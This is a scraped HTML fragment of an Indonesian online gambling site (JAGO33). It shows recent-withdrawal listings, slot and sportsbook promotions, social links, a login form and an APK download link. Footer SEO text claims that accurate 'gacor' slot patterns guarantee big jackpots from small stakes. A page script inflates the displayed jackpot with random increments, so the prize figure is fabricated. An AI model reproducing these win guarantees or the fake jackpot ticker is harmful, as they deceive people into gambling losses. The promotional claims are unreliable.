                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> Ali******* </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-02-03 20:44</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 73K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ima************* </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-02-03 20:42</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 200K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> muh************* </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-02-03 20:44</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 50K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> her********* </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-02-03 20:43</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 52K </span>
                                    
                            </div>
                        </div>
                    </li>
                                                        </ul>
                </div>
                
                
            </div>
        </div>
        <!--END Last withdraw -->
            </div>
  </div>
</section>          
<!--end of home last transaction-->   

    <!--home info-->
     <div class="app-info row">
           
      <div class="col-md-6 col-lg-4 col-xs-12 gradient-border mobile-border _hide" >
        <h4 class="title">Promo</h4>
        <div class="mt-2 text-center">
          <div>
                        <img src="https://files.sitestatic.net/home_info/6419f99483b0d_Untitled (180 × 350px) (1).png" alt="Promo Viral" />
                      </div>
          <h4 class="mt-3 sub-title">Promo Viral</h4>
          <div class="fs-lg" ><span>Bonus deposit harian untuk semua game slot gacor</span></div>
        </div>
      </div>  
       
      <div class="col-md-6 col-lg-4 col-xs-12 gradient-border mobile-border _hide" >
        <h4 class="title">Promo</h4>
        <div class="mt-2 text-center">
          <div>
                        <img src="https://files.sitestatic.net/home_info/6419f9be38654_Untitled (180 × 350px).png" alt="Deposit Pulsa Bebas Potongan" />
                      </div>
          <h4 class="mt-3 sub-title">Deposit Pulsa Bebas Potongan</h4>
          <div class="fs-lg" ><span>Slot games deposit pulsa bebas potongan</span></div>
        </div>
      </div>  
       
        <div class="col-md-6 col-lg-4 col-xs-12 gradient-border mobile-border">
      <h4 class="title" >KELEBIHAN LAYANAN</h4>
      <div class="ml-md-2 mt-2 ">
        <div class="row center no-gutters">
          <div class="col-xs-8">
            <div class="fs-md">DEPOSIT</div>
            <div  >Waktu rata-rata</div>
          </div>
          <div class="col-xs-4 text-right">
            <div class="mb-0 progressNumber">1<span class="fs-sm">Mins</span></div>
          </div>
          <div class="col-xs-12">
            <div class="progress">
              <div class="progress-bar" role="progressbar" style="width: 1%" aria-valuenow="1" aria-valuemin="0" aria-valuemax="100"></div>
            </div>
          </div>
        </div>
        <div class="row mt-3 center no-gutters">
          <div class="col-xs-8">
            <div class="fs-md">WITHDRAW</div>
            <div  >Waktu rata-rata</div>
          </div>
          <div class="col-xs-4 text-right">
            <div class="mb-0 progressNumber">3<span class="fs-sm">Mins</span></div>
          </div>
          <div class="col-xs-12">
            <div class="progress">
              <div class="progress-bar" role="progressbar" style="width: 3%" aria-valuenow="3" aria-valuemin="0" aria-valuemax="100"></div>
            </div>
          </div>
        </div>
        <p class="mt-3 fs-sm"  >
          *Referensi Waktu Rata-rata tidak berlaku jika bank offline, gangguan koneksi, dan informasi yang tidak lengkap disediakan        </p>
      </div>
    </div>
        <div class="col-md-6 col-lg-4 col-xs-12 gradient-border mobile-border">
      <h4 class="title"  >JENIS PERMAINAN</h4>
      
      <section class="carousel-fixed-height">
    <div id="pagination-info" class="carousel slide" data-ride="carousel">
        <ol class="carousel-indicators">
                        <li data-target="#pagination-info" data-slide-to="0"
                class="active">
              </li>
                        <li data-target="#pagination-info" data-slide-to="1"
                class="">
              </li>
                    </ol>

        <div class="carousel-inner" role="listbox" aria-label="products carousel">
                        <div class="item active" role="option">
                
                <div class="d-block mb-3 pointer text-left">
                    <div class="mb-0 font-weight-bold">TEMBAK IKAN</div>
                    <div style="white-space: normal;">Game memancing yang sangat sederhana namun mengasyikkan, petualangan dengan banyak fitur yang akan dinikmati banyak orang. </div>
                  </div>
                
                <div class="d-block mb-3 pointer text-left">
                    <div class="mb-0 font-weight-bold">SLOTS</div>
                    <div style="white-space: normal;">Lebih dari 10 merek slot terkenal untuk dipilih dengan lebih dari 1000+ permainan slot dengan sistem suara dan grafik yang realistis. </div>
                  </div>
                
            </div>
                        <div class="item" role="option">
                
                <div class="d-block mb-3 pointer text-left">
                    <div class="mb-0 font-weight-bold">SPORTSBOOK</div>
                    <div style="white-space: normal;">Ribuan peluang setiap hari untuk semua jenis taruhan olahraga di seluruh dunia. </div>
                  </div>
                
                <div class="d-block mb-3 pointer text-left">
                    <div class="mb-0 font-weight-bold">RNG</div>
                    <div style="white-space: normal;">Menangkan lebih banyak dengan bertaruh dengan lebih banyak pilihan nomor di keno klasik dan pamungkas kami! </div>
                  </div>
                
                <div class="d-block mb-3 pointer text-left">
                    <div class="mb-0 font-weight-bold">LIVE CASINO</div>
                    <div style="white-space: normal;">Rasakan pengalaman dan adrenalin yang sama seperti di kasino sungguhan. </div>
                  </div>
                
            </div>
                    </div>
    </div>
</section>
    </div>
    <div class="col-md-6 col-lg-4 col-xs-12 gradient-border mobile-border">
      <h4 class="title"  >PUSAT INFO</h4>
      <div class="ml-md-3 mt-md-4">
            <div class="pointer mb-md-4 mb-3"><a    href="https://www.nasiralimusicals.com/info/how-sportsbook" ><i class="i-stop icon-stop2"></i>&nbsp;&nbsp; Cara Bermain SportsBook &nbsp;</a></div>
        <div class="pointer mb-md-4 mb-3"><i class="i-stop icon-stop2"></i><a  href="https://www.nasiralimusicals.com/info/faq-deposit"   >&nbsp;&nbsp; Cara Melakukan Deposit &nbsp;</a></div>
        <div class="pointer "><i class="i-stop icon-stop2"></i><a  href="https://www.nasiralimusicals.com/info/faq-faq_withdrawal"    >&nbsp;&nbsp; Cara Melakukan Withdraw&nbsp;</a></div>
                  </div>
    </div>
    <div class="col-md-6 col-lg-4 col-xs-12 gradient-border mobile-border">
      <h4 class="title"  >KONTAK LAYANAN PELANGGAN</h4> 
      <section class="carousel-fixed-height">
    <div id="pagination-contacts" class="carousel slide" data-ride="carousel">
        <ol class="carousel-indicators"> 
            <li data-target="#pagination-contacts" data-slide-to="0"
                  class="active" style="margin-right:5px"></li><li data-target="#pagination-contacts" data-slide-to="1"
                  class="" style="margin-right:5px"></li>             
        </ol>

        <div class="carousel-inner member-service" role="listbox" aria-label="contacts carousel">
          
            <div class="item active" role="option">
                <div class="content-item"><a class="d-block clearfix  mb-3 " href="https://direct.lc.chat/14282595/" target="_blank">
                    <div class="row no-gutters text-center text-lg-left">
                      <div class="col-xs-12 col-lg-3 ">
                          <i class="icon-comment"></i>
                      </div>
                      <div class="col-xs-12 col-lg-6 mobile-text">
                          <div class="mb-0 font-weight-bold">Obrolan Langsung</div>
                          <div>Klik disini</div>
                      </div>
                  </div>
                  </a></div>
                  <div class="content-item"> <a class="d-block clearfix  mb-3" href="https://m.facebook.com/Jago33.Official/" target="_blank">
                        <div class="row no-gutters text-center text-lg-left">
                          <div class="col-xs-12 col-lg-3"  >
                          <i class="icon-facebook"></i>
                          </div>
                          <div  class="col-xs-12 col-lg-6 mobile-text"> 
                            <div class="mb-0 font-weight-bold">FACEBOOK</div>
                              <div>Klik disini</div>
                          </div>
                        </div>
                        </a></div><div class="content-item"> <a class="d-block clearfix  mb-3" href="https://https://x.com/Jago33_Infos" target="_blank">
                        <div class="row no-gutters text-center text-lg-left">
                          <div class="col-xs-12 col-lg-3"  >
                          <i class="icon-twitter"></i>
                          </div>
                          <div  class="col-xs-12 col-lg-6 mobile-text"> 
                            <div class="mb-0 font-weight-bold">x</div>
                              <div>Klik disini</div>
                          </div>
                        </div>
                        </a></div></div><div class='item'><div class="content-item"> <a class="d-block clearfix  mb-3" href="https://m.instagram.com/jago33_official/" target="_blank">
                        <div class="row no-gutters text-center text-lg-left">
                          <div class="col-xs-12 col-lg-3"  >
                          <i class="icon-instagram"></i>
                          </div>
                          <div  class="col-xs-12 col-lg-6 mobile-text"> 
                            <div class="mb-0 font-weight-bold">INSTAGRAM</div>
                              <div>Klik disini</div>
                          </div>
                        </div>
                        </a></div><div class="content-item"> <a class="d-block clearfix  mb-3" href="https://https://www-jago33-fyi.cdn.ampproject.org/c/s/www.jago33.fyi" target="_blank">
                        <div class="row no-gutters text-center text-lg-left">
                          <div class="col-xs-12 col-lg-3"  >
                          <i class="icon-chrome"></i>
                          </div>
                          <div  class="col-xs-12 col-lg-6 mobile-text"> 
                            <div class="mb-0 font-weight-bold">GOOGLE</div>
                              <div>Klik disini</div>
                          </div>
                        </div>
                        </a></div><div class="content-item"> <a class="d-block clearfix  mb-3" href="https://t.me/JAGO33OFFICIAL" target="_blank">
                        <div class="row no-gutters text-center text-lg-left">
                          <div class="col-xs-12 col-lg-3"  >
                          <i class="icon-telegram"></i>
                          </div>
                          <div  class="col-xs-12 col-lg-6 mobile-text"> 
                            <div class="mb-0 font-weight-bold">TELEGRAM</div>
                              <div>JAGO33OFFICIAL</div>
                          </div>
                        </div>
                        </a></div></div>                
        </div>
    </div>
</section>
    </div>
      
  </div>
      <!--home info END-->
</div>



<script>
    $(document).ready(function () {
            console.log((!document.referrer.includes('__cf')))

         

        ajax_jackpot();

        setInterval(function () {
            prize += getRandomIntInclusive(2451, 3470)
            prize = parseFloat(prize);
            prize = prize;
            $('#jackpot_amount').html( window.currencyCode + ' '+  commaSeparateNumber(prize,true));
            //$('.jackpot_numbers_home').html(`IDR ` + commaSeparateNumber(prize));
        }, 751);

    });
</script>
  </div>

  <div class="site-footer">
    <div class="container">
      <div class="footer-content clearfix">
    <br />
    <div class="clearfix mt-3">
      <div class="row">
        <div class="col-md-10 col-sm-8">
          <div class="pull-left text-left footerlink">
            <div class="small" >
              Cara Pembayaran 
            </div>
            <div class="payment_imgs mt-2">
                                <img class="img-fluid" style="width: 150px; border-radius:10px" src="https://files.sitestatic.net/sprites/bank_logos/bank_col.jpg?v=4" alt="bank payment method">
                                <img class="img-fluid" style="width: 150px; border-radius:10px" src="https://files.sitestatic.net/sprites/bank_logos/ewallet_col.jpg?v=4" alt="ewallet payment method">
                                <img class="img-fluid" style="width: 150px; border-radius:10px" src="https://files.sitestatic.net/sprites/bank_logos/pulsa_col.jpg?v=4" alt="pulsa payment method">
                          </div>
          </div>
        </div>
        <div class="col-md-2 col-sm-4">
          <div class="pull-right text-right footerlink">
            <div class="small" >
              Browser yang Disarankan            </div>
            <ul class="text-t600 mt-2">
              <li><i class="icon-chrome browserIcons"></i></li>
              <li><i class="icon-firefox browserIcons"></i></li>
              <li class="pr-0"><i class="icon-safari browserIcons"></i></li>
            </ul>
          </div>
        </div>
      </div>
    </div>
    <div>
    <div style="height: 5px; margin: 15px 0;" class="dotted_line"></div>
      <div class="pull-right footerlink">
        <ul class="clearfix">
          <li>
            <div class="copyright" >
              @2026 JAGO33. Seluruh hak cipta | 18+ | v1.55
            </div>
          </li>
        </ul>
      </div>
      <div class="footerlink">
        <ul class="clearfix">
                      <li><a href="https://www.nasiralimusicals.com/info/faq-general">Tentang kami</a></li>
            <li>|</li>
            <li><a href="https://www.nasiralimusicals.com/info/faq-banking">Info Perbankan</a></li>
                        <li>|</li>
            <li><a href="https://www.nasiralimusicals.com/info/faq-general" >Pusat Info</a></li>
                        <li>|</li>
            <li><a href="https://www.nasiralimusicals.com/contact-us"   >Hubungi kami</a></li>
            
                              </ul>
              </div>
    </div>
              <div style="height: 5px; margin-top: 5px;" class="dotted_line"></div>
      <br />
      <div class="footer-desc">
                <!--- check amp or not ------------------------>
                               <div class="footer-title  text-center sdf" id="collapsible-footer">
              <span id="more-txt" class=" ">More &nbsp;Info  &nbsp;<i class="i-collapse icon-chevron-thin-down"></i> </span>
              <span id="less-txt" class=" hide  ">Less&nbsp;Info  &nbsp;<i class="i-collapse icon-chevron-thin-up"></i></span>
            </div>
            <div class="footer-body footertext text-justify  hide ">
              <h1 style="text-align: left;">JAGO33 | Pola Slot Gacor Hari Ini Gampang Scatter</h1>

<p style="text-align: left;">JAGO33 adalah salah satu situs slots gacor yang lagi beken disaat ini yang menyediakan info pola gacor melalui RTP live yang paling lengkap.</p>
<p style="text-align: left;">Dimana dengan hadirnya <a href="https://www.21sttactical.com/" target="_blank">JAGO33</a> selalu saja membuat semua member semakin senang dalam hal slot gacor dengan winrate yang tinggi. Info pola scatter yang 
gampang didapat melalui rtp yang tersedia di JAGO33 sangat akurat dan menjamin, sehingga hanya dengan modal kecil semua member memiliki kesempatan 
untuk dapat jackpot yang gede. Dengan pola slot gacor yang gampang scatter tentu saja selalu diburu sehingga JAGO33 sering dikenal dengan sebutan 
Situs Slot Gacor Hari Ini.</p>
            </div>
               
                        </div>
      <br />
              <div class="footer-misc">
          <div class="row equal" style="justify-content:space-between;">
            <div class="col-lg-3 col-md-6 col-sm-6 col-xs-12">
              <div class="title" >INFORMASI</div>
              <div style="height: 5px; margin-top: 15px;" class="dotted_line"></div>
              <div class="box-wrapper mt-4">
                <div class="subtitle" >Registrasi</div>
                <div class="box-content mt-2" >Bergabunglah JAGO33 untuk mengalami permainan yang luar biasa dan menarik. Nikmati kepuasan dengan bonus dan promosi di situs kami.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Afiliasi</div>
                <div class="box-content mt-2" >Menjadi mitra kami dengan bergabung dengan afiliasi JAGO33. Dapatkan penghasilan dan komisi Anda setiap bulan dengan mengundang teman-teman Anda untuk bermain di JAGO33.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Game yang bertanggung jawab</div>
                <div class="box-content mt-2" >JAGO33 menawarkan game online terbaik dengan tanggung jawab penuh dan game fairplay. Keamanan selalu menjadi prioritas kami. </div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Keamanan</div>
                                  <div class="box-content mt-2">
                    <div class="box-content mt-2" >JAGO33 menawarkan game online terbaik dengan tanggung jawab penuh dan game fairplay. Keamanan selalu menjadi prioritas kami.</div>
                  </div>
                              </div>
            </div>
            <div class="col-lg-3 col-md-6 col-sm-6 col-xs-12" >
              <div class="title" >PRODUK</div>
              <div style="height: 5px; margin-top: 15px;" class="dotted_line"></div>
              <div class="box-wrapper mt-4">
                <div class="subtitle" >Sportsbook & Permainan Langsung</div>
                <div class="box-content mt-2" >Dapatkan ribuan peluang olahraga setiap hari di JAGO33. Kemungkinan untuk olahraga paling populer seperti sepak bola, bola basket, tenis, hoki tersedia dengan Permainan Langsung setiap hari.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Kasino online</div>
                <div class="box-content mt-2" >JAGO33 menyediakan permainan kasino online terbaik seperti Baccarat, Blackjack, Roulete, Sic Bo, Poker, dan permainan populer lainnya di kasino online.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Live Kasino</div>
                <div class="box-content mt-2" >Main di live casino JAGO33 dan Anda akan merasakan sensasi kasino yang sebenarnya. Pilih berbagai permainan kasino yang Anda inginkan.</div>
              </div>
            </div>
            <div class="col-lg-3 col-md-6 col-sm-6 col-xs-12">
              <div class="title" >PUSAT INFO</div>
              <div style="height: 5px; margin-top: 15px;" class="dotted_line"></div>
              <div class="box-wrapper mt-4">
                <div class="subtitle" >Promosi</div>
                <div class="box-content mt-2" >Dapatkan banyak promosi dari JAGO33 seperti bonus sambutan, bonus setoran, dan diskon tunai. Merasa puas dengan bergabung dalam promosi JAGO33.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Bantuan</div>
                <div class="box-content mt-2" >Jika Anda memiliki masalah saat bermain Permainan online di JAGO33, Anda dapat segera menghubungi kami, dan kami selalu siap membantu Anda 24 jam.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Metode Transaksi</div>
                <div class="box-content mt-2" >JAGO33 menyediakan bank lokal dan internasional untuk memudahkan setiap pelanggan untuk melakukan deposit dan penarikan. Metode transaksi dijamin aman, cepat, dan andal.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Hubungi kami</div>
                <div class="box-content mt-2" >
                Anda dapat menghubungi JAGO33 kapan saja jika Anda memiliki pertanyaan dan masalah. Anda dapat menghubungi kami melalui livechat, telepon , Skype atau email. Staf kami selalu siap 24 jam untuk Anda.                </div>
              </div>
            </div>
            <div class="col-lg-3 col-md-6 col-sm-6 col-xs-12">
              <div class="title" >INFO BETTING</div>
              <div style="height: 5px; margin-top: 15px;" class="dotted_line"></div>
              <div class="box-wrapper mt-4">
                <div class="subtitle" >Hasil Pertandingan Olahraga</div>
                <div class="box-content mt-2" >Hasil lengkap dari Permainan olahraga Anda tersedia di JAGO33. Dapatkan hasil terbaru yang Anda mainkan dalam riwayat Anda.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Statistik Permainan</div>
                <div class="box-content mt-2" >Akses semua detail Permainan olahraga yang Anda mainkan dan periksa riwayat Permainan secara penuh di JAGO33.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle ">Permainan olahraga</div>
                <div class="box-content mt-2" >Permainan pada permainan olahraga, dapatkan rintangan lengkap setiap hari dan rasakan kesenangan dengan sportsbook JAGO33.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Permainan Kasino</div>
                <div class="box-content mt-2">
                  <div class="box-content mt-2">Rasakan kemewahan Permainan kasino, selesaikan riwayat Permainan lengkap yang telah Anda mainkan. Per Permainan kasino di JAGO33, cepat, aman, dan menyenangkan.</div>
                </div>
              </div>
            </div>
          </div>
        </div>
              <div style="height: 5px; margin-top: 15px;" class="dotted_line"></div>
    <div class="clearfix mt-3">
      
      <div class="pull-left text-left footerlink">
        <div class="small small-theme-color" >
          Platform Penyedia Layanan        </div>
        <div class="mt-2 footer_btm_logo_img">
         
                   
                          <img class="img-fluid" alt="JAGO33" src="https://files.sitestatic.net/ImageFile/6554ff88b679b_Logo JAGO33 s s.png"   width="200px"/>
                      
                  </div>
      </div>
      
                  <div class="pull-right social-icons">
          <a href="https://m.facebook.com/Jago33.Official/" target="_blank" class="button icon circle is-outline facebook"><i class="icon-facebook"></i></a>
          <a href="https://https://x.com/Jago33_Infos" target="_blank"  class="button icon circle is-outline twitter"><i class="icon-twitter"></i></a>
          <a href="https://m.instagram.com/jago33_official/" target="_blank"  class="button icon circle is-outline instagram"><i class="icon-instagram"></i></a>
          <a href="#" target="_blank"  class="button icon circle is-outline youtube"><i class="icon-youtube-play"></i></a>
        </div>
                </div>
    <div style="height: 5px; margin: 15px 0;" class="dotted_line"></div>
    <div class="clearfix mt-3">
      <div class="pull-left footerlink">
        <div class="small" >
          Game Provider        </div>
                <div class="footer_pwrd_by_logo">
                      <img class="img-fluid" src="https://files.sitestatic.net/images/footer_provider_col.png?v=0.3">
          
        </div>
        
      </div>
    </div>

    <br />
    <br />
  </div>
    </div>
  </div>



  <!-- current path here : /-->
  <!-- if($Current_URL == '/') -->
  <style>
.icon-zalo .path1:before {
  content: "\e966";
  color: #e6eff4;
}
.icon-zalo .path2:before {
  content: "\e969";
  color: #b6d1dd;
  margin-left: -1em;
}
.icon-zalo .path3:before {
  content: "\e96e";
  color: #41a0d7;
  margin-left: -1em;
}
.icon-zalo .path4:before {
  content: "\e96f";
  color: #fff;
  margin-left: -1em;
}
.bottom-to-top{
  transform: none!important;
}
</style>
<div class="floats floats-right">
    <div class="slider">
      <div class="fc">
        <div class="fc-left text-center">

          <div class="center i-circle" style="padding-top:5px;">
            <i class="icon-phone"></i>
          </div>

          <div class="bottom-to-top center fs-lg" i18n="@CONTACT-US-"> &nbsp;HUBUNGI KAMI &nbsp;</div>
          <div class="center fs-md">
            <i class="icon-double_arrow_r"></i>
          </div>
        </div>
        <div class="fc-right center fs-lg">
          <div class="bg-1">
            <div class="text-center"> <span class="txt-xxl"><i class="icon-24-7 icon-sun-moon"></i><span>24x7</span></span> </div>
                        <div class="row no-gutters">
            <div class="col-xs-6">
              <a class="btn btn-block btn-accent green_over" href="javascript:void(0)" onclick="openLiveChat('https://direct.lc.chat/14282595/' , '')" id="btn-joinNow" i18n="@LIVE-HELP">LIVE HELP</a>
              </div>
              <div class="col-xs-6">
                <a class="btn btn-block btn-tertiery yellow_over" href="https://www.nasiralimusicals.com/register" id="btn-joinNow" i18n>JOIN NOW</a>
              </div>
            </div>
            <div class="box flex flex-align-top ">
               <i class="icon-clock"></i>
              <div class="pl-2 font-size-sm "><span i18n>Quick Easy Deposit</span><br /><span i18n="@Fast-withdraw">Fast withdraw</span></div>
            </div>
          </div>
          <div class="bg-2 fs-lg text-left">
                                                                                                                                                                                                                                                                                                                                                    <a class="btn btn-block box btn-primary contact-values"  href="https://m.facebook.com/Jago33.Official/" target="_blank">
                   <span class="dis_flex">
                     <span class="icon-txt"><i class="icon-facebook"></i></span><span>Facebook</span>
                   </span>
                 </a>
                                                                   <a class="btn btn-block box btn-primary contact-values"  href="https://https://x.com/Jago33_Infos" target="_blank">
                   <span class="dis_flex">
                     <span class="icon-txt"><i class="icon-twitter"></i></span><span>X</span>
                   </span>
                 </a>
                                                                   <a class="btn btn-block box btn-primary contact-values"  href="https://m.instagram.com/jago33_official/" target="_blank">
                   <span class="dis_flex">
                     <span class="icon-txt"><i class="icon-instagram"></i></span><span>Instagram</span>
                   </span>
                 </a>
                                                                   <a class="btn btn-block box btn-primary contact-values"  href="https://https://www-jago33-fyi.cdn.ampproject.org/c/s/www.jago33.fyi" target="_blank">
                   <span class="dis_flex">
                     <span class="icon-txt"><i class="icon-chrome"></i></span><span>Google</span>
                   </span>
                 </a>
                                                                                                  <a class="btn btn-block box btn-primary contact-values"  href="https://t.me/JAGO33OFFICIAL" target="_blank">
                   <span class="dis_flex">
                     <span class="icon-txt"><i class="icon-telegram"></i></span><span>JAGO33OFFICIAL</span>
                   </span>
                 </a>
                                                                                                                         
                                      </div>
        </div>
      </div>
    </div>
  </div>
    <div class="floats floats-left">
    <div class="slider">
      <div class="fc">
        <div class="fc-left fs-lg">
          <div class="bg-2">
            <a    href ="https://storetn.in/JAGO33/jago33.apk">
              <div class="pt-2 text-center ">
              <img  class="fd-qr" src ="https://files.sitestatic.net/apk_qr_img_v2/JAGO33/jago33.png" >
              </div>
              <div class="text-center">
                <span class="icon-txt">
                  <i class="icon-android"></i>
                </span>
                <span>
                  JAGO33 Lite
                </span>
              </div>
            </a>

          </div>
        </div>
        <div class="fc-right text-center">

          <div class="center i-circle" style="padding-top:5px;">
            <i class="icon-download"></i>
          </div>

          <div class="bottom-to-top center fs-lg" i18n="@DOWNLOAD">&nbsp;&nbsp;DOWNLOAD&nbsp;&nbsp;</div>
          <div class="center fs-md">
            <i class="icon-double_arrow_l"></i>
          </div>
        </div>
      </div>
    </div>
  </div>
  


  <!-- login form -->
    <div class="modal-wrapper nifty-modal fade-in-scale" id="login-modal--layout" data-isnotcloseoverlay="true">
	<div class="md-content"> 
		<div class='md-body'> 
			<style type="text/css">


    </style>
<div class="modal-header text-center">
      <button class="btn btn-link pull-left"  id="btn-close--login-modal"> X </button>
      <div style="width:100%;">
        <h4 class="text-center modal-title">Login</h4>
      </div>
    </div>
    <div class="modal-body"  >
      
       
       
      <!--app_sub_skin != \Constants::onix  -->
      <form name="loginForm" id="loginForm" class="form-horizontal needs-validation"  action="https://www.nasiralimusicals.com/login"    method="POST"  [ngClass]="{'was-validated':isSubmit,'':!isSubmit }" >
       <input type="hidden" name="_token" value="CuP3c2FVJqEBYGwVxOyWvVWdNCySdZb711cFh7rM">        
        <div class="form-group ">
          <label for="UserName" class="fs-lg" i18n>Nama pengguna</label>
          <div class="icon-input">
            <input type="text" class="form-control input-l" maxlength="50" name="user_name"  autocomplete="off" required="required" id="UserName" aria-describedby="emailHelp" placeholder="">
            <i class="icon-user left"></i>

          </div>
        </div>
       
        

        <div class="form-group ">
          <label for="pwd--login" class="fs-lg" i18n>Kata sandi</label>
          <div class="icon-input">
            <input type="password" class="form-control  input-l"  maxlength="20"  id="pwd--login" name="password" required="required" autocomplete="current-password"/>
            <i class="icon-lock left"></i>
            <i class="icon-eye toggle-password" input_id="#pwd--login"></i>
          </div>
        </div> 
        <div class="form-group "> 
          <label> 
            <input type="checkbox" id="RememberMe" name="remember_me" value="1" checked>
            <small class="text-left"> Ingat saya </small>
        </label> 
        </div> 
      
    
        
                
        <div class="form-group" style="height:1px;background: #fff;"></div>
        
        <div class="form-group row no-gutters">
          <p>Atau Lanjutkan Dengan</p>
          <div class="col-xs-12" style="display:flex;align-items:center;gap:8px;">
                  <button type="button"  style="display:flex;align-items: center;font-size:24px;padding:8px;border-radius: 50%;box-shadow:0px 1px 1px #3c3d3e40, 0px 0px 1px #3f40414f;border:none;" onclick="window.iFirebase.googleSignIn()">
                    <svg
                    xmlns="http://www.w3.or ng/2000/svg"
                    width="1em"
                    height="1em"
                    viewBox="0 0 128 128" 
                  >
                    <path
                      fill="#fff"
                      d="M44.59 4.21a63.28 63.28 0 0 0 4.33 120.9a67.6 67.6 0 0 0 32.36.35a57.13 57.13 0 0 0 25.9-13.46a57.44 57.44 0 0 0 16-26.26a74.33 74.33 0 0 0 1.61-33.58H65.27v24.69h34.47a29.72 29.72 0 0 1-12.66 19.52a36.16 36.16 0 0 1-13.93 5.5a41.29 41.29 0 0 1-15.1 0A37.16 37.16 0 0 1 44 95.74a39.3 39.3 0 0 1-14.5-19.42a38.31 38.31 0 0 1 0-24.63a39.25 39.25 0 0 1 9.18-14.91A37.17 37.17 0 0 1 76.13 27a34.28 34.28 0 0 1 13.64 8q5.83-5.8 11.64-11.63c2-2.09 4.18-4.08 6.15-6.22A61.22 61.22 0 0 0 87.2 4.59a64 64 0 0 0-42.61-.38z"
                    />
                    <path
                      fill="#e33629"
                      d="M44.59 4.21a64 64 0 0 1 42.61.37a61.22 61.22 0 0 1 20.35 12.62c-2 2.14-4.11 4.14-6.15 6.22Q95.58 29.23 89.77 35a34.28 34.28 0 0 0-13.64-8a37.17 37.17 0 0 0-37.46 9.74a39.25 39.25 0 0 0-9.18 14.91L8.76 35.6A63.53 63.53 0 0 1 44.59 4.21z"
                    />
                    <path
                      fill="#f8bd00"
                      d="M3.26 51.5a62.93 62.93 0 0 1 5.5-15.9l20.73 16.09a38.31 38.31 0 0 0 0 24.63q-10.36 8-20.73 16.08a63.33 63.33 0 0 1-5.5-40.9z"
                    />
                    <path
                      fill="#587dbd"
                      d="M65.27 52.15h59.52a74.33 74.33 0 0 1-1.61 33.58a57.44 57.44 0 0 1-16 26.26c-6.69-5.22-13.41-10.4-20.1-15.62a29.72 29.72 0 0 0 12.66-19.54H65.27c-.01-8.22 0-16.45 0-24.68z"
                    />
                    <path
                      fill="#319f43"
                      d="M8.75 92.4q10.37-8 20.73-16.08A39.3 39.3 0 0 0 44 95.74a37.16 37.16 0 0 0 14.08 6.08a41.29 41.29 0 0 0 15.1 0a36.16 36.16 0 0 0 13.93-5.5c6.69 5.22 13.41 10.4 20.1 15.62a57.13 57.13 0 0 1-25.9 13.47a67.6 67.6 0 0 1-32.36-.35a63 63 0 0 1-23-11.59A63.73 63.73 0 0 1 8.75 92.4z"
                    />
                  </svg>  
                  </button>  
                    
          </div>
        </div>
                    
        <div class="row  alert alert-danger message" _login-modal >
           </div>

        <div class="form-group text-center">
          <button type="submit"   *ngIf="!inProgress"  class="btn btn-block btn-primary fs-lg btn-submit">Login</button>
       
            <button  type="button"  *ngIf="!inProgress"  class="btn btn-link" id="forgotPwd-btn--login-modal" i18n>
              Lupa kata sandi? &nbsp;<i class="icon-redo"></i>
            </button>
          
        </div>

      </form>
      
      <form class="form-horizontal" id="resetPwdForm" name="resetPwdForm" action="/apply-resetpwd" method="post"  >
        <input type="hidden" name="_token" value="CuP3c2FVJqEBYGwVxOyWvVWdNCySdZb711cFh7rM">        
        
        <div class="form-group row">
            <div class="col-xs-6 radio_2 p-0 fpwContactMethod" style="padding: 0;"  data-type='emailOpt'>
                <input  type="radio" name="comm_type" value="email" checked >
                <label class="" >
                    <span class="radio-title"> Alamat email </span>
                        <span class="marked">
                            <i class ="icon-checkmark"></i>
                        </span>
                </label>
            </div>
                          <div class="col-xs-6 radio_2 p-0 fpwContactMethod" style="padding: 0;font-size: 12px;"  data-type='mobileOpt'>
                      <input  type="radio" name="comm_type" value="mobile" >
                      <label class="">
                          <span class="radio-title"> WA / Nomor telepon </span>
